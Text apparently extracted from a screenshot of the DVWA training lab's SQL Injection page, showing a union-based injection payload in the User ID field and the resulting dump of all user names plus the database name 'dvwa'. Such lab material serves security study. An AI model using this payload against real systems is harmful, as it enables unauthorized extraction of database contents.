 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: o   %'or '1'='1' union select null, database() #'
First name: admin
Surname: admin
ID: o   %'or '1'='1' union select null, database() #'
First name: Gordon
Surname: Brown
ID: o   %'or '1'='1' union select null, database() #'
First name: Hack
Surname: Me
ID: o   %'or '1'='1' union select null, database() #'
First name: Pablo
Surname: Picasso
ID: o   %'or '1'='1' union select null, database() #'
First name: Bob
Surname: Smith
ID: o   %'or '1'='1' union select null, database() #'
First name:
Surname: dvwa